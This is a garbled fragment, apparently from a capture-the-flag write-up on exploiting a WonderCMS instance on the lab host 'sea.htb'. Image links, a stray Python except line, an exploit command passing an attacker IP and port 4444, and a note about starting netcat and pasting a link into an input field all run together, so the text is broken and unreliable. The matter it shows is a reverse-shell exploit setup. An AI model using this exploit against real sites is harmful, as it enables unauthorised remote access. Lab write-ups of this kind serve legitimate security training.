 except: print(data,"\n","//write this to a file")python3 exploit1.py http://sea.htb/wondercms?page=index.php 10.10.16.27 4444- started our netcat and we need to paste that link to input field to make it work.
